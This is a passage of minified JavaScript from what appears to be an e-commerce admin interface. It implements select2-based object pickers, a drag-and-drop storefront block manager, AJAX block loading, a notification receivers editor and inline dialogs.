.select2-container").css({width:"100%"})}),this.settings.allowSorting&&this.$el.select2Sortable(),this.settings.autofocus&&this.$el.select2("focus"),i.on("select2:select",function(e){var a=e.params.data;if(t.settings.newValueHolderSelector)if(t.settings.newValueAllowMultiple){if(a.newTag){var n=r()(t.settings.newValueHolderSelector).last(),o=n.val()?n.clone():n;o.val(a.id),o.insertAfter(n)}}else a.newTag?r()(t.settings.newValueHolderSelector).val(a.id):r()(t.settings.newValueHolderSelector).val(null);r.a.ceEvent("trigger","ce.select2.select",[i,a,e])}),i.on("select2:unselect",function(e){var a=e.params.data;if(t.settings.newValueHolderSelector&&a.newTag){var n=r()(t.settings.newValueHolderSelector);n.length>1?n.each(function(e,t){var i=r()(t);i.val()===a.id&&i.remove()}):n.val(null)}r.a.ceEvent("trigger","ce.select2.unselect",[i,e])}),r.a.ceEvent("trigger","ce.select2.init",[i])}});m.a;var Ie,Be={init:function(e){var t=this.get(0);if(document.selection)t.focus(),document.selection.createRange().text=e,t.focus();else if(t.selectionStart||"0"==t.selectionStart){var a=t.selectionStart,i=t.selectionEnd,n=t.scrollTop;t.value=t.value.substring(0,a)+e+t.value.substring(i,t.value.length),t.focus(),t.selectionStart=a+e.length,t.selectionEnd=a+e.length,t.scrollTop=n}else t.value+=e,t.focus()}},qe=(m.a,{init:function(){var e=r()(this);return e.length?(r.a.fn.bootstrapSwitch?e.bootstrapSwitch():r.a.getScript("js/lib/bootstrap_switch/js/bootstrapSwitch.js",function(){e.bootstrapSwitch()}),e):e}}),Re=(m.a,{selectToggler:function(e,t){e.prop("checked",!1),t.prop("checked",!0).prop("disabled",!0)},init:function(){var e=r()(this),t=e.data("caCheckboxGroupRole"),a=e.data("caCheckboxGroup"),i=r()('[data-ca-checkbox-group="'.concat(a,'"][data-ca-checkbox-group-role="').concat("togglee",'"]')),n=r()('[data-ca-checkbox-group="'.concat(a,'"][data-ca-checkbox-group-role="').concat("toggler",'"]'));e.on("change",function(a){var o=e.is(":checked"),s=!1;i.each(function(e,t){r()(t).is(":checked")&&(s=!0)}),"toggler"===t&&o?Re.selectToggler(i,n):"togglee"===t&&o?n.prop("checked",!1).prop("disabled",!1):"togglee"!==t||s||Re.selectToggler(i,n)})}}),Se={container_selector:"[data-ca-block-manager-container-id]",row_selector:"[data-ca-block-manager-row-id]",grid_selector:"[data-ca-block-manager-grid-id]",block_selector:"[data-ca-block-manager-snapping-id]",blocks_place_selector:"[data-ca-block-manager-blocks-place]",block_disabled_class:"bm-block-manager__block--disabled",block_got_up_class:"bm-block-manager__block--got-up",block_got_down_class:"bm-block-manager__block--got-down",block_menu_wrapper_bottom_class:"bm-block-manager__menu-wrapper--bottom",block_menu_bottom_class:"bm-block-manager__menu--bottom",menu_wrapper_selector:"[data-ca-block-manager-menu-wrapper]",menu_selector:"[data-ca-block-manager-menu]",action_selector:"[data-ca-block-manager-action]",switch_selector:"[data-ca-block-manager-switch]",switch_icon_selector:"[data-ca-block-manager-switch-icon]",switch_icon_show_selector:'[data-ca-block-manager-switch-icon="show"]',switch_icon_hide_selector:'[data-ca-block-manager-switch-icon="hide"]',switch_icon_hidden_class:"bm-block-manager__icon--hidden",move_selector:"[data-ca-block-manager-move]",left_alignment_selector:'[data-ca-block-manager-is-left-alignment="true"]',right_alignment_selector:'[data-ca-block-manager-is-right-alignment="true"]',float_left_class:"ty-float-left",float_right_class:"ty-float-right",sortable_items_selector:"> *:not(#litecheckout_form):not(#litecheckout_final_section)",offset_threshold:50,_hover_element:{},_self:{}},Le={sendRequest:function(e,t,a){r.a.ceAjax("request",fn_url("block_manager."+e+(t?"."+t:"")),{data:a,method:"post"})}},Ue={up:function(){Se._hover_element.addClass(Se.block_got_up_class),setTimeout(function(){Se._hover_element.removeClass(Se.block_got_up_class),Se._hover_element.trigger("block_manager:animation_complete","up")},300)},down:function(){Se._hover_element.addClass(Se.block_got_down_class),setTimeout(function(){Se._hover_element.removeClass(Se.block_got_down_class),Se._hover_element.trigger("block_manager:animation_complete","down")},300)}},We={_snapBlocks:function(e){var t={};return e.parent().find(Se.block_selector).each(function(){var e=r()(this),a=e.index();t[a]={grid_id:e.closest(Se.grid_selector).data("caBlockManagerGridId"),order:a,snapping_id:e.data("caBlockManagerSnappingId"),action:"update"}}),t},_executeAction:function(e){var t=!1;return"switch"==e?t=We._blockSwitch():"move"==e&&(t=We._blockMove()),t},_blockSwitch:function(){var e=Se._self.data("caBlockManagerSwitch")?"A":"D",t=Se._self.find(Se.switch_icon_show_selector),a=Se._self.find(Se.switch_icon_hide_selector),i={snapping_id:Se._hover_element.data("caBlockManagerSnappingId"),object_id:0,object_type:"",status:e,type:"block"};return Le.sendRequest("update_status","",i),"A"===e?(Se._self.removeClass(Se.block_disabled_class),Se._hover_element.removeClass(Se.block_disabled_class),Se._self.data("caBlockManagerSwitch",!1),a.addClass(Se.switch_icon_hidden_class),t.removeClass(Se.switch_icon_hidden_class)):(Se._self.addClass(Se.block_disabled_class),Se._hover_element.addClass(Se.block_disabled_class),Se._self.data("caBlockManagerSwitch",!0),t.addClass(Se.switch_icon_hidden_class),a.removeClass(Se.switch_icon_hidden_class)),!0},_blockMove:function(){var e=Se._self.data("caBlockManagerMove"),t=Se._hover_element,a=We._getNearElem(t,e);if(r.a.isEmptyObject(a))return!0;var i=We._getBlockMovingTactics(t,a,e);return We._setBlockFloats(t,a),t[i](a),We._updateBlock(t),Ue[e](),Le.sendRequest("snapping","",{snappings:We._snapBlocks(Se._hover_element)}),!0},_updateBlock:function(e){return r()(window).trigger("resize"),e.find(".cm-image-gallery").each(function(){r()(this).data("owlCarousel").reinit()}),!0},_setMenuPosition:function(e){var t=e.offset().top<Se.offset_threshold;return e.find(Se.menu_wrapper_selector).toggleClass(Se.block_menu_wrapper_bottom_class,t),e.find(Se.menu_selector).toggleClass(Se.block_menu_bottom_class,t),!0},_setBlockFloats:function(e,t){var a=t.closest(Se.grid_selector).filter(Se.left_alignment_selector).length>0,i=t.closest(Se.grid_selector).filter(Se.right_alignment_selector).length>0;return e.toggleClass(Se.float_left_class,a&&i||a),e.toggleClass(Se.float_right_class,a&&i||i),!0},_getBlockMovingTactics:function(e,t,a){var i="up"===a,n=0===e.prevAll(Se.block_selector).first().length,r=0===e.nextAll(Se.block_selector).first().length,o=t.is(Se.blocks_place_selector);return o&&i&&n?"appendTo":o&&!i&&r?"prependTo":i&&n||!i&&!r?"insertAfter":"insertBefore"},_getNearElem:function(e,t,a){var i="up"===t,n=!1,r=Se.container_selector,o="";e.is(Se.blocks_place_selector+":not("+Se.grid_selector+")")&&console.log("BLOCKS PLACE STOP"),e.is(Se.block_selector)?(r=Se.block_selector,o=Se.grid_selector):e.is(Se.grid_selector)?(n=!0,r=Se.grid_selector,o=Se.row_selector):e.is(Se.row_selector)&&e.closest(Se.grid_selector).length?(n=!0,r=Se.row_selector,o=Se.grid_selector):e.is(Se.row_selector)&&(n=!0,r=Se.row_selector,o=Se.container_selector);var s=i?"last":"first",l=e[i?"prevAll":"nextAll"](r).first(),c=a?e:l,_=a||l.length>0,d=c.find(Se.grid_selector),u=d.length>0,p=c.find(Se.blocks_place_selector),f=p.length>0;return _&&n&&u?We._getNearElem(d[s](),t,!0):f?p:_?c:o?We._getNearElem(e.closest(o),t):{}}},Ke=function(){var e={items:Se.sortable_items_selector,connectWith:Se.blocks_place_selector,update:function(e,t){var a=We._snapBlocks(r()(t.item));Le.sendRequest("snapping","",{snappings:a})}};r.a.extend(Se,e),r()(Se.blocks_place_selector).sortable(Se)},Fe={init:{init:function(){Ie||(Ke(),r()(Se.block_selector).each(function(){We._setMenuPosition(r()(this))}),r()(m.a.doc).on("click",Se.action_selector,function(e){Se._self=r()(this);var t=Se._self.parents(Se.menu_selector).parent().parent();Se._hover_element=t;var a=Se._self.data("caBlockManagerAction");return We._executeAction(a)}),r()(m.a.doc).on("block_manager:animation_complete",function(e){We._setMenuPosition(r()(e.target))}),Ie=!0)}}.init,api:{sendRequest:Le.sendRequest},defaults:Se};var $e={load:function(){r()(".cm-block-loader").each(function(e,t){var a;if(t.classList.forEach(function(e){0===e.indexOf("cm-block-loader--")&&(a=e.split("--")[1])}),void 0!==a){var i=r()('<div class="cm-block-loader" data-ca-object-key="'.concat(a,'"></div>'));r()(t).after(i),r()(t).remove(),r.a.ceAjax("request",fn_url("block_manager.render&object_key=".concat(encodeURIComponent(a))),{method:"get",callback:$e.processResponse(i),hidden:!0})}})},processResponse:function(e){return function(t){var a=r()(t.block_content);a.toggleClass("cm-block-loaded");var i=[];a.find("script").each(function(e,t){t.src&&i.push(t.src)}),function(e){var t=r.a.map(e,function(e){return r.a.getScript(e)});return t.push(r.a.Deferred(function(e){r()(e.resolve)})),r.a.when.apply(r.a,t)}(i).done(function(){a.find("script[src]").remove(),r()(".cm-block-loaded",r()(e)).remove(),r()(e).append(a),r.a.commonInit(e)})}}},ze={objectType:"",ajaxUrl:"",ajaxDelay:"",ajaxPageSize:10,allowSorting:!1,enableSearch:!0,enableCreateObject:!1,createObjectToEnd:!1,tokenSeparators:[],allowMultipleCreatedObjects:!1,closeOnSelect:!0,selectOnClose:!1,allowClear:!1,autofocus:!1,autoopen:!1,escapeHtml:!0,redrawDropdownOnChange:!1,width:"100%",showDropdown:!0,containerHideCssClass:"object-picker__selection-simple--disable-dropdown",dropdownHideCssClass:"object-picker__select2-dropdown--disable-dropdown",containerCssClass:"",dropdownCssClass:"",templateResultSelector:null,templateResultNewSelector:null,templateResultPredefinedSelector:null,templateSelectionSelector:null,templateSelectionNewSelector:null,templateSelectionLoadSelector:null,templateSelectionPredefinedSelector:null,createdObjectHolderSelector:null,externalContainerSelector:null,placeholder:"",placeholderValue:"",maximumInputLength:0,minimumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,languageLoadingMore:"loading",languageSearching:"loading",languageErrorLoading:"error",languageNoResults:"nothing_found",extendedPickerId:null,extendedPickerIdKey:"",extendedPickerTextKey:"",predefinedVariants:[],dropdownParentSelector:"",searchRequestData:{},unremovableItemIds:[],hideSelection:!1,enablePermanentPlaceholder:!1},Ne=a(4),He=a(5),Ve=function(){function e(){Object(Ne.a)(this,e)}return Object(He.a)(e,null,[{key:"set",value:function(e,t){var a=this;try{t.forEach(function(t){sessionStorage.setItem(a.getItemKey(e,t.id),JSON.stringify(t))})}catch(e){}}},{key:"get",value:function(e,t){try{var a=sessionStorage.getItem(this.getItemKey(e,t));if(a)return a=JSON.parse(a),a=this.normalizeObject(a)}catch(e){}return null}},{key:"mget",value:function(e,t){var a=[],i=this;return t.forEach(function(t){var n=i.get(e,t);n&&a.push(n)}),a}},{key:"load",value:function(e,t,a){var i=r.a.Deferred(),n=this;return r.a.ceAjax("request",e,{hidden:!0,caching:!0,data:{ids:a},error_callback:function(){i.reject()},callback:function(e){if(void 0!==Object(o.a)(e.objects)){var a={};r.a.each(e.objects,function(e,t){(t=n.normalizeObject(t)).loaded=!0,a[t.id]=t}),n.set(t,e.objects),i.resolve(a)}}}),i.promise()}},{key:"find",value:function(e,t,a){var i=r.a.Deferred();return a=r.a.extend({},a,{error_callback:function(){i.reject()},callback:function(e){i.resolve(e)},hidden:!0}),r.a.ceAjax("request",e,a),i.promise()}},{key:"getItemKey",value:function(e,t){return"".concat(e,"_").concat(t)}},{key:"normalizeObject",value:function(e){return e.id&&null!==e.id&&(e.id=e.id.toString()),e}}]),e}();function Ge(e,t,a){e.call(this,t,a),this.unremovableItemsIds=a.get("unremovableItemIds"),this.enablePermanentPlaceholder=a.get("enablePermanentPlaceholder")}function Ye(e,t,a){e.call(this,t,a),this.$externalSelectionContainer=r()(a.get("externalContainerSelector"))}function Je(e,t,a){e.call(this,t,a)}function Ze(e,t,a){e.call(this,t,a),this.variants=a.get("predefinedVariants")}function Qe(e,t,a,i){e.call(this,t,a,i),this.unremovableItemsIds=a.get("unremovableItemIds")}Ge.prototype.bind=function(e,t,a){this.$selection.on("click",function(e){r()(e.target).hasClass("select2-search__field")||r()(e.target).hasClass("select2-selection__rendered")||e.stopImmediatePropagation()}),e.call(this,t,a)},Ge.prototype.display=function(e,t,a){return t.id&&Array.isArray(this.unremovableItemsIds)&&-1!==this.unremovableItemsIds.indexOf(t.id)&&(a.find(".select2-selection__choice__remove").remove(),a.addClass("select2-selection__choice--unremovable")),e.call(this,t,a)},Ge.prototype.searchRemoveChoice=function(){return!1},Ge.prototype.update=function(e,t){e.call(this,t),this.enablePermanentPlaceholder&&this.$search.attr("placeholder",this.placeholder.text)},Ye.prototype.update=function(e,t){e.call(this,[]);var a=r.a.fn.select2.amd.require("select2/utils"),i=[],n=new Map;this.$externalSelectionContainer.children().each(function(){var e=r()(this),t=a.GetData(e[0],"data");t&&n.set(t.id,e)});for(var o=0;o<t.length;o++){var s=t[o],l=r()(this.display(s,""));if(n.has(s.id)){var c=n.get(s.id);a.GetData(c[0],"data");s.isChanged&&c.replaceWith(l),n.delete(s.id)}else i.push(l);a.StoreData(l[0],"data",s)}i.length&&a.appendMany(this.$externalSelectionContainer,i),n.size&&n.forEach(function(e){a.RemoveData(e[0]),e.remove()})},Ye.prototype.bind=function(e,t,a){e.call(this,t,a);var i=this,n=r.a.fn.select2.amd.require("select2/utils");this.$externalSelectionContainer.on("click",".cm-object-picker-remove-object",function(e){if(!i.options.get("disabled")){var t=r()(this).closest(".cm-object-picker-object"),a=n.GetData(t[0],"data");e.originalEvent&&(e.originalEvent=Object.assign({},e.originalEvent,{metaKey:!0})),i.trigger("unselect",{originalEvent:e,data:a})}})},Je.prototype.update=function(e,t){e.call(this,[])},Ze.prototype.current=function(e,t){e.call(this,t);var a=[],i=this,n=this.$element.val();Array.isArray(n)||(n=[n]),this.variants.forEach(function(e){e=i._normalizeVariant(e),-1!==n.indexOf(e.id)&&a.push(e)}),a.length&&t(a)},Ze.prototype.query=function(e,t,a){var i=this;t.term||null!=t.page?e.call(this,t,a):e.call(this,t,function(e){var t=e.results,n=[];i.variants.forEach(function(e){e=i._normalizeVariant(e);var a=i.option(e);a.attr("data-select2-predefined-variant",!0),n.push(a),i._insertVariant(t,e)}),e.results=t,a(e)})},Ze.prototype._insertVariant=function(e,t,a){t.unshift(a)},Ze.prototype._normalizeVariant=function(e,t){return Object.assign(t,{data:t.data||{},loaded:!0,isPredefined:!0})},Qe.prototype.option=function(e,t){return t.id&&Array.isArray(this.unremovableItemsIds)&&-1!==this.unremovableItemsIds.indexOf(t.id)&&(t.disabled=!0),e.call(this,t)};var Xe=m.a,et=function(){function e(t,a){Object(Ne.a)(this,e),this.$elem=t,this.options=a,this.tryLoadFromStorage();this.$elem.select2(this.buildSelect2Options());this.options.allowSorting&&this.$elem.select2Sortable(),this.options.autofocus&&this.$elem.select2("focus"),this.options.autoopen&&this.openDropdown(),this.bindEvents(),this.fireEvent("inited")}return Object(He.a)(e,[{key:"destroy",value:function(){this.$elem.select2("destroy")}},{key:"resize",value:function(){var e=this.$elem.parent();e.hasClass("select2-wrapper--width-auto")||(e.find("input.select2-search__field, .select2-container").css({width:"100%"}),this.fireEvent("resized"))}},{key:"getSelectedObjectIds",value:function(){var e=this.$elem.val();return Array.isArray(e)||(e=[e]),e}},{key:"setSelectedObjectIds",value:function(e){this.$elem.val(e),this.$elem.trigger("change")}},{key:"selectObjectId",value:function(e){if(this.isMultiple()){var t=new Set(this.getSelectedObjectIds());t.add(e),e=Array.from(t)}this.setSelectedObjectIds(e)}},{key:"unselectObjectId",value:function(e){if(this.isMultiple()){var t=new Set(this.getSelectedObjectIds());t.delete(String(e)),e=Array.from(t)}else e=null;this.setSelectedObjectIds(e)}},{key:"addObjects",value:function(t){var a=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=this,o=new Set;t.forEach(function(e){var t=n.$elem.find('option[value="'.concat(e.id,'"]'));if(t.length)a&&t.prop("selected",!0);else{var s=new Option(e.text,e.id,a,a);n.$elem.append(s),i||(e.loaded=!0,r()(s).data("data",e))}o.add(e.id)}),this.$elem.trigger("change"),this.isAjaxSource()&&i&&e.loadObjects(r()([this.$elem]),this.options.objectType,o)}},{key:"updateObjects",value:function(e){var t=this,a=this.$elem.data("select2");e.forEach(function(e){var a=t.$elem.find('option[value="'.concat(e.id,'"]')),i=a.data("data")||{},n=r.a.extend({},i,e);i.isChanged=n.isChanged=!1,n.isChanged=JSON.stringify(i)!==JSON.stringify(n),a.text(e.text),a.data("data",n),a.removeAttr("data-select2-id")}),a&&a.dataAdapter.current(function(e){a.trigger("selection:update",{data:e})})}},{key:"openDropdown",value:function(){this.$elem.select2("open")}},{key:"closeDropdown",value:function(){this.$elem.select2("close")}},{key:"isMultiple",value:function(){return this.$elem.is("[multiple]")}},{key:"isCreateObjectAvailable",value:function(){return Boolean(this.options.enableCreateObject)}},{key:"isAjaxSource",value:function(){return Boolean(this.options.ajaxUrl)}},{key:"getObjectType",value:function(){return this.options.objectType}},{key:"extendSearchRequestData",value:function(e){this.options.searchRequestData=r.a.extend({},this.options.searchRequestData,e)}},{key:"isInited",value:function(){return!0===this.$elem.data("caObjectPickerInited")}},{key:"isDropdownOpen",value:function(){return this.$elem.data("select2").isOpen()}},{key:"fireEvent",value:function(e){for(var t=arguments.length,a=new Array(t>1?t-1:0),i=1;i<t;i++)a[i-1]=arguments[i];this.$elem.trigger("ce:object_picker:".concat(e),[this].concat(a)),r.a.ceEvent("trigger","ce.object_picker.".concat(e),[this].concat(a))}},{key:"buildSelect2Options",value:function(){var e=this,t={width:this.options.width,allowClear:this.options.allowClear,closeOnSelect:this.options.closeOnSelect,containerCssClass:this.options.containerCssClass,dropdownCssClass:this.options.dropdownCssClass,showDropdown:this.options.showDropdown,language:{loadingMore:function(){return Xe.tr(e.options.languageLoadingMore)},searching:function(){return Xe.tr(e.options.languageSearching)},errorLoading:function(){return Xe.tr(e.options.languageErrorLoading)},noResults:function(){return Xe.tr(e.options.languageNoResults)}},maximumInputLength:this.options.maximumInputLength,maximumSelectionLength:this.options.maximumSelectionLength,minimumInputLength:this.options.minimumInputLength,minimumResultsForSearch:this.options.enableSearch?this.options.minimumResultsForSearch:1/0,externalContainerSelector:this.options.externalContainerSelector,unremovableItemIds:this.options.unremovableItemIds,enablePermanentPlaceholder:this.options.enablePermanentPlaceholder,placeholder:{id:this.options.placeholderValue,text:this.options.placeholder,loaded:!0,data:{name:this.options.placeholder}},selectOnClose:this.options.selectOnClose,templateResult:function(t){return e.renderResultItemTemplate(t)},templateSelection:function(t,a){return e.renderSelectionItemTemplate(t,a)},predefinedVariants:this.options.predefinedVariants,tokenSeparators:this.options.tokenSeparators};this.options.showDropdown||(t.containerCssClass+=" "+this.options.containerHideCssClass+" ",t.dropdownCssClass+=" "+this.options.dropdownHideCssClass+" "),this.options.dropdownParentSelector&&(t.dropdownParent=r()(this.options.dropdownParentSelector)),this.isAjaxSource()&&(t.ajax={url:this.options.ajaxUrl,delay:this.options.ajaxDelay,data:function(t){var a={q:t.term,page:t.page||1,page_size:e.options.ajaxPageSize};return e.options.searchRequestData&&(a=r.a.extend({},e.options.searchRequestData,a)),a},processResults:function(t,a){return a.page=a.page||1,t.objects=t.objects||[],t.objects.forEach(function(e){(e=Ve.normalizeObject(e)).loaded=!0}),{results:t.objects,pagination:{more:a.page*e.options.ajaxPageSize<t.total_objects}}},transport:function(t,a,i){Ve.find(t.url,e.options.objectType,t).done(a).fail(i)}}),this.isCreateObjectAvailable()&&(t.tags=!0,t.createTag=function(t){return e.createNewObjectCallback(t)},t.insertTag=function(t,a){return e.insertNewObjectCallback(t,a)}),this.options.escapeHtml||(t.escapeMarkup=function(e){return e});var a=r.a.fn.select2.amd.require("select2/options"),i=r.a.fn.select2.amd.require("select2/utils"),n=new a(t,this.$elem);if(this.isMultiple()){var o=n.get("selectionAdapter");o=i.Decorate(o,Ge),this.options.externalContainerSelector&&(o=i.Decorate(o,Ye)),n.set("selectionAdapter",o)}if(this.options.hideSelection){var s=n.get("selectionAdapter");s=i.Decorate(s,Je),n.set("selectionAdapter",s)}if(this.options.predefinedVariants.length){var l=n.get("dataAdapter");l=i.Decorate(l,Ze),n.set("dataAdapter",l)}var c=n.get("resultsAdapter");return c=i.Decorate(c,Qe),n.set("resultsAdapter",c),n.options}},{key:"renderTemplate",value:function(e,t){return new Function("data","return `".concat(t,"`;"))(e)}},{key:"getItemTemplate",value:function(e){return r()(e).html()}},{key:"renderResultItemTemplate",value:function(e){return e.loading?e.text:(e.data=e.data||{},e.isPredefined&&this.options.templateResultPredefinedSelector?(e.data.text=e.text,t=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateResultPredefinedSelector))):e.isNew&&this.options.templateResultNewSelector?(e.data.text=e.text,t=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateResultNewSelector))):this.options.templateResultSelector&&(t=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateResultSelector))),t||(t=e.text),this.fireEvent("init_template_result_item",e,t),t);var t}},{key:"renderSelectionItemTemplate",value:function(e,t){var a;return e.data=e.data||{},e.isPredefined&&this.options.templateSelectionPredefinedSelector?a=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateSelectionPredefinedSelector)):e.isNew&&this.options.templateSelectionNewSelector?a=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateSelectionNewSelector)):this.isAjaxSource()&&!e.loaded&&this.options.templateSelectionLoadSelector?a=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateSelectionLoadSelector)):this.options.templateSelectionSelector&&(a=this.renderTemplate(e.data,this.getItemTemplate(this.options.templateSelectionSelector))),a||(a=e.text),this.options.allowSorting&&r()(t).data("optionId",e.id?e.id:0),this.fireEvent("init_template_selection_item",e,a,t),a}},{key:"createNewObjectCallback",value:function(e){var t=r.a.trim(e.term);if(e.enableCreateNewObject=!0,this.fireEvent("before_create_object",e,a),""===t||!e.enableCreateNewObject)return null;var a={id:t,text:t,isNew:!0,content:{text:t},data:{name:t}};return this.fireEvent("create_object",e,a),a}},{key:"insertNewObjectCallback",value:function(e,t){this.fireEvent("before_insert_object",e,t),this.options.createObjectToEnd?e.push(t):e.unshift(t),this.fireEvent("insert_object",e,t)}},{key:"bindEvents",value:function(){var e=this;this.options.redrawDropdownOnChange&&this.$elem.on("select2:select select2:unselect",function(){var e=r()(this).data("select2");e.isOpen()&&e.dropdown._positionDropdown()}),this.$elem.on("select2:select",function(t){var a=t.params.data;if(e.options.createdObjectHolderSelector)if(e.options.allowMultipleCreatedObjects){if(a.isNew){var i=r()(e.options.createdObjectHolderSelector).last(),n=i.val()?i.clone():i;n.val(a.id),n.insertAfter(i)}}else a.isNew?r()(e.options.createdObjectHolderSelector).val(a.id):r()(e.options.createdObjectHolderSelector).val(null);e.fireEvent("object_selected",a,t)}),this.$elem.on("select2:unselect",function(t){var a=t.params.data;if(e.options.createdObjectHolderSelector&&a.isNew){var i=r()(e.options.createdObjectHolderSelector);i.length>1?i.each(function(e,t){var i=r()(t);i.val()===a.id&&i.remove()}):i.val(null)}e.fireEvent("object_unselected",a,t)}),this.$elem.on("change",function(){var t=r.a.fn.select2.amd.require("select2/utils"),a=[];r()(this).find("option:selected").each(function(){a.push(t.GetData(this,"data"))}),e.fireEvent("change",e.isMultiple()?a:a.shift())}),this.$elem.on("select2:open",function(){e.fireEvent("dropdown_opened")}),this.$elem.on("select2:close",function(){e.fireEvent("dropdown_closed")}),this.$elem.on("select2:clear",function(){e.fireEvent("cleared")}),r.a.ceEvent("on","ce.window.resize",function(t,a){e.resize()}),r.a.ceEvent("on","ce.tab.show",function(t,a){e.resize()}),this.options.extendedPickerId&&r.a.ceEvent("on","ce.picker_add_js_items",function(t,a,i){if(e.options.extendedPickerId===i.root_id){var n=[];r.a.map(a,function(t,a){if(t instanceof Object)var i=t[e.options.extendedPickerTextKey];else i=t;n.push({id:a,text:i,loaded:!e.isAjaxSource(),extended_picker_data:t,data:{}})}),n.length&&e.addObjects(n)}}),this.$elem.data("select2").on("selection:update",function(){(e.fireEvent("selection_before_update"),e.options.externalContainerSelector)&&(e.$elem.closest(".cm-hide-inputs").length&&r()(e.options.externalContainerSelector).disableFields());e.fireEvent("selection_updated")})}},{key:"tryLoadFromStorage",value:function(){if(this.isAjaxSource()){var e=Ve.mget(this.options.objectType,this.getSelectedObjectIds());e.length&&this.updateObjects(e)}}}],[{key:"loadObjects",value:function(e,t,a){a=Array.from(a);var i=e.get(0).data("caObjectPicker").options.ajaxUrl;Ve.load(i,t,a).done(function(t){e.each(function(e,a){if(a.data("caObjectPicker")){var i=a.data("caObjectPicker"),n=i.getSelectedObjectIds(),o=[];r.a.each(n,function(e,a){t[a]&&o.push(t[a])}),o.length&&i.updateObjects(o)}})})}}]),e}();m.a;function tt(e,t){e.length&&function(){var e=r.a.Deferred();r.a.fn.select2?e.resolve():r.a.getScript("js/lib/select2/dist/js/select2.full.min.js",e.resolve);return e.promise()}().done(function(){var t={},a={};e.each(function(){var e=r()(this),i=r.a.extend({},ze,function(e){var t={};for(var a in ze)t[a]=e.data(r.a.camelCase("ca-object-picker-".concat(a)));return t}(e),i),n=new et(e,i);e.data("caObjectPicker",n),n.isAjaxSource()&&(t[n.options.objectType]||(t[n.options.objectType]=new Set),a[n.options.objectType]||(a[n.options.objectType]=[]),n.getSelectedObjectIds().forEach(function(e){e&&0!=e&&t[n.options.objectType].add(e)}),a[n.options.objectType].push(e))}),r.a.each(t,function(e,t){t.size&&et.loadObjects(r()(a[e]),e,t)})})}var at=function(e){e.fn.ceObjectPicker=function(t){for(var a=arguments.length,i=new Array(a>1?a-1:0),n=1;n<a;n++)i[n-1]=arguments[n];return t&&"init"!==t?function(e,t){for(var a=arguments.length,i=new Array(a>2?a-2:0),n=2;n<a;n++)i[n-2]=arguments[n];e.each(function(){var e=r()(this).data("caObjectPicker");e&&"function"==typeof e[t]&&e[t].apply(e,i)})}.apply(void 0,[e(this),t].concat(i)):tt(e(this),i[0]),e(this)}},it=(m.a,function(){function e(t,a){Object(Ne.a)(this,e),this.$elem=t,this.options=a,this.bindEvents(),this.fireEvent("inited")}return Object(He.a)(e,[{key:"fireEvent",value:function(e){for(var t=arguments.length,a=new Array(t>1?t-1:0),i=1;i<t;i++)a[i-1]=arguments[i];this.$elem.trigger("ce:notification_receivers_editor:".concat(e),[this].concat(a)),r.a.ceEvent("trigger","ce.notification_receivers_editor.".concat(e),[this].concat(a))}},{key:"bindEvents",value:function(){var e=this;this.$elem.on("click",this.options.cancelButtonSelector,function(){e.resetChanges.apply(e)}),this.$elem.on("click",this.options.updateButtonSelector,function(){e.saveReceivers.apply(e)})}},{key:"resetChanges",value:function(){var e=this,t={};r.a.ceAjax("request",this.options.loadUrl,{method:"get",result_ids:this.options.resultIds,data:t,caching:!0,hidden:!0,callback:function(a){e.options.resetCallback(e,t,a),e.fireEvent("reset")}})}},{key:"saveReceivers",value:function(){var e=this,t={object_type:this.options.objectType,object_id:this.options.objectId,conditions:this.serialize()};r.a.ceAjax("request",this.options.submitUrl,{method:"post",result_ids:this.options.resultIds,data:t,caching:!1,callback:function(a){e.options.saveCallback(e,t,a),e.fireEvent("saved",t,a)}})}},{key:"serialize",value:function(){var e=[],t=this;return this.$elem.find(this.options.receiverPickerSelector).each(function(){var a=r()(this);t.getSelectedReceivers(a).forEach(function(t){e.push(t)})}),this.fireEvent("serialized",e),e}},{key:"getSelectedReceivers",value:function(e){var t=[];return e.select2("data").forEach(function(a){var i=a.data,n=i.method,r=i.criterion;n=n||e.data("caNotificationReceiversEditorReceiverSearchMethod"),r=r||a.text,t.push({method:n,criterion:r})}),t}},{key:"getEditorObjectType",value:function(){return this.options.groupName?"group":"event"}},{key:"getEditorObjectId",value:function(){return this.options.groupName?this.options.groupName:this.options.eventName}}]),e}()),nt={cancelButtonSelector:null,updateButtonSelector:null,receiverPickerSelector:null,submitUrl:"",loadUrl:"",resultIds:"",saveCallback:function(){},resetCallback:function(){},objectType:"group",objectId:null},rt=function(e,t){e.each(function(){var e=$(this),t=$.extend({},nt,ot(e,nt),t),a=new it(e,t);e.data("caNotificationReceiversEditor",a)})},ot=function(e){var t={};for(var a in nt)t[a]=e.data($.camelCase("ca-notification-receivers-editor-".concat(a)));return t},st=m.a,lt={init:function(e){return e=e||{},this.each(function(){var t=r()(this),a=e.url||t.data("caInlineDialogUrl"),i=e.actionContext||t.data("caInlineDialogActionContext"),n=e.data||t.data("caInlineDialogData")||{},o=t.prop("id");if(a){t.data("caInlineDialog")&&lt._destroy(t),i&&(n._action_context=i),t.data("caInlineDialog",{placeholder:t.html()}),t.addClass("cm-inline-dialog");var s=r.a.ceAjax("request",a,{full_render:0,result_ids:o,get_promise:!0,skip_result_ids_check:!0,data:n,pre_processing:function(e){e.html&&e.html[o]&&(e.html[o]=e.html[o].replace("<form","<x-form").replace("</form","</x-form"))}});s.done(function(e){var a=[];t.find("x-form").each(function(){var e=r()("<form>"),t=r()(this),i=t.attr("id")||o+"_"+a.length;r.a.each(t.prop("attributes"),function(){e.attr(this.name,this.value)}),e.attr("id",i),e.addClass("hidden cm-outside-inputs"),r()(st.body).append(e),t.attr("id",i+"_base"),t.find(":input").attr("form",i),a.push(e),e.ceFormValidator()});var i=t.data("caInlineDialog");i.forms=a,t.data("caInlineDialog",i)}),s.fail(function(){lt._destroy(t)})}})},destroy:function(){lt._destroy(this)},opener:function(){return this.on("click",function(){var e=r()(this).data("caInlineDialogContainer");if(e)return r()("#"+e).ceInlineDialog(),!1}),this},closer:function(){return this.on("click",function(){var e=r()(this),t=e.data("caInlineDialogContainer"),a=null;if((a=t?r()("#"+t):e.closest(".cm-inline-dialog")).length)return 